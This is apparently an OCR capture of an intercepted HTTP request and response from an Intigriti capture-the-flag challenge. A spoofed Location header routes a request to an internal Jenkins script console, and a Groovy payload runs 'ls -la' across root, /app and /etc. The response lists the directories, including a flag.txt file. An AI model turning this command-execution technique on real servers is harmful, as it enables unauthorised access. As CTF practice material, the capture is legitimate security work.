 Request
Pretty Raw Hex \n
1 POST /?utm_source=v HTTP/2
2 Host: challenge-0825.intigriti.io
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:141.0) Gecko/20100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Location: http://127.0.0.1:8080/script
9 Content-Length: 134
10
11 script=
def%20cmd%20%3D%20%22ls%20-la%20%2F%20%2Fapp%20%2Fvar%20%2Fhome%20%2Fopt%20%2Ftmp%20%2Fetc%22.exe
cute()%3B%0Aprintln%20cmd.text
Response
Pretty Raw Hex Render \n
62 drwxr-xr-x 1 root root 4096 Jul 23 11:43 run
63 lrwxrwxrwx 1 root root 8 Jul 21 00:00 sbin
-&gt; usr/sbin
64 drwxr-xr-x 2 root root 4096 Jul 21 00:00 srv
65 dr-xr-xr-x 13 root root 0 Aug 22 21:57 sys
66 drwxrwxrwt 1 root root 4096 Aug 22 23:43 tmp
67 drwxr-xr-x 1 root root 4096 Jul 21 00:00 usr
68 drwxr-xr-x 1 root root 4096 Jul 23 11:43 var
69
70 /app:
71 total 12
72 drwxr-xr-x 1 jenkins jenkins 4096 Aug 19 18:43 .
73 drwxr-xr-x 1 root root 4096 Aug 22 21:59 ..
74 -rw-r--r-- 1 jenkins jenkins 47 Aug 19 18:43 flag.txt
75
76 /etc:
77 total 336
78 drwxr-xr-x 1 root root 4096 Aug 22 21:59 .
79 drwxr-xr-x 1 root root 4096 Aug 22 21:59 ..
80 -rw------- 1 root root 0 Jul 21 00:00 .pwd.lock
81 drwxr-xr-x 3 root root 4096 Jul 23 11:42 X11
82 -rw-r--r-- 1 root root 3040 May 25 2023 adduser.conf
83 drwxr-xr-x 1 root root 4096 Jul 23 11:42 alternatives
84 drwxr-xr-x 8 root root 4096 Jul 21 00:00 apt
85 -rw-r--r-- 1 root root 1994 Apr 18 22:47 bash.bashrc
86 drwxr-xr-x 2 root root 4096 Jul 23 11:43
bash_completion.d
87 -rw-r--r-- 1 root root 367 Mar 6 22:46
bindresvport.blacklist
88 drwxr-xr-x 3 root root 4096 Jul 23 11:42
ca-certificates
89 -rw-r--r-- 1 root root 6105 Jul 23 11:43
ca-certificates.conf
90 drwxr-xr-x 2 root root 4096 Jul 21 00:00 cron.d
91 drwxr-xr-x 2 root root 4096 Jul 21 00:00 cron.daily
92 -rw-r--r-- 1 root root 2969 Jan 8 2023 debconf.conf
93 -rw-r--r-- 1 root root 6 May 9 14:50
debian_version
94 drwxr-xr-x 2 root root 4096 Jul 21 00:00 default
95 -rw-r--r-- 1 root root 1706 May 25 2023 deluser.conf
96 drwxr-xr-x 4 root root 4096 Jul 21 00:00 dpkg
97 -rw-r--r-- 1 root root 685 Mar 5 2023 e2scrub.conf
98 -rw-r--r-- 1 root root 0 Jul 21 00:00 environment
99 drwxr-xr-x 4 root root 4096 Jul 23 11:42 fonts
100 -rw-r--r-- 1 root root 37 Jul 21 00:00 fstab
101 -rw-r--r-- 1 root root 2584 Jul 29 2022 gai.conf
102 -rw-r--r-- 1 root root 462 Jul 23 11:43 group